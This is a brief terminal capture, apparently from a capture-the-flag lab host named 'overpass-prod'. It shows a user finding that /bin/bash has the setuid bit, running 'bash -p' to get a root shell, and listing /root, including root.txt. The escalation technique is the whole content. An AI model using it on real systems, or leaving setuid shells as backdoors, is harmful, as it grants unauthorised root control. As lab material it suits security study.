 james@overpass-prod:/$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1113504 Jun  6  2019 /bin/bash
james@overpass-prod:/$ /bin/bash -p
bash-4.4# whoami
root
bash-4.4# pwd
/
bash-4.4# ls -l /root
total 28
-rw-r--r-- 1 root root 11613 Aug  3 04:12 buildStatus
drwx------ 2 root root  4096 Jun 27  2020 builds
drwxr-xr-x 4 root root  4096 Jun 27  2020 go
-rw------- 1 root root    38 Jun 27  2020 root.txt
drwx------ 2 root root  4096 Jun 27  2020 src
bash-4.4#